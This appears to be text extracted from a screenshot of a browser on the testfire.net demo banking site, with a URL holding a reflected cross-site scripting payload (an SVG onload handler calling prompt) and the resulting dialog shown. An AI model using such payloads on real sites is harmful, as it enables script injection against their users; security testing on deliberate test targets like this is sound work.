 testfire.net/search.jsp?query=<svg+onload%3D%27with%28document%29%7Bopen%28%29.write%28prompt%288%29%...
Gmail YouTube
testfire.net says
8
Sign In | Contac
OK Cancel
PERSONAL INSI
Search Results
No results were found for the query: